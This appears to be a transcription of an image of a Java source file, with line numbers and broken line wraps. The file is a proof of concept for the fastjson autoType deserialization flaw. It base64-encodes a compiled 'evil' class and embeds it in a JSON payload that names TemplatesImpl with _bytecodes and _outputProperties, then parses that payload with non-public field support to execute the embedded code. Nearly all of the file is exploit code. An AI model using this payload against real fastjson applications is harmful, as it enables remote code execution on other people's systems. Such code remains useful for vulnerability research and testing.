 1 package person;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import org.apache.commons.io.IOUtils;
7 import org.apache.commons.codec.binary.Base64;
8
9 import java.io.ByteArrayOutputStream;
10 import java.io.File;
11 import java.io.FileInputStream;
12 import java.io.IOException;
13
14 /**
15  * Created by web on 2017/4/29.
16  */
17 public class P{
18
19     public static String readClass(String cls){
20         ByteArrayOutputStream bos = new ByteArrayOutputStream();
21         try {
22             IOUtils.copy(new FileInputStream(new File(cls)), bos);
23         } catch (IOException e) {
24             e.printStackTrace();
25         }
26         return Base64.encodeBase64String(bos.toByteArray());
27
28     }
29
30     public static void  test_autoTypeDeny() throws Exception {
31         ParserConfig config = new ParserConfig();
32         final String fileSeparator = System.getProperty("file.separator");
33         final String evilClassPath = System.getProperty("user.dir") + "\\target\\classes
\\person\\Test.class";
34         String evilCode = readClass(evilClassPath);
35         final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.Templat
esImpl";
36         String text1 = "{\"@type\":\"" + NASTY_CLASS +
37                 "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b',\"_outputProperties
\":{ }," +
38                 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
39         System.out.println(text1);
40
41         Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPubl
icField);
42         //assertEquals(Model.class, obj.getClass());
43     }
44     public static void main(String args[]){
45         try {
46             test_autoTypeDeny();
47         } catch (Exception e) {
48             e.printStackTrace();
49         }
50     }
51 }